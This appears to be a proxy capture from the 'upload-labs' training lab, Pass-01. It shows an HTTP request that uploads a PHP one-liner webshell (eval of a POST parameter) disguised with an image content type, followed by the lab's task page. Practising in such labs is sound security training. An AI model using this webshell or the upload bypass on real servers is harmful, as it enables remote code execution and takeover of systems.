 发送
取消
请求
美化 Raw Hex
\n
POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: 124.70.99.199:10087
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.70.99.199:10087
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGZilS8N52RAeeGhV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Referer: http://124.70.99.199:10087/Pass-01/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryGZilS8N52RAeeGhV
Content-Disposition : form-data ; name="upload_file "; filename ="Moose1_1.php "
Content-Type : image/jpeg
<?php
@eval($_POST['hack']);
?>
------WebKitFormBoundaryGZilS8N52RAeeGhV
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryGZilS8N52RAeeGhV--
响应
美化 Raw Hex 页面渲染
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传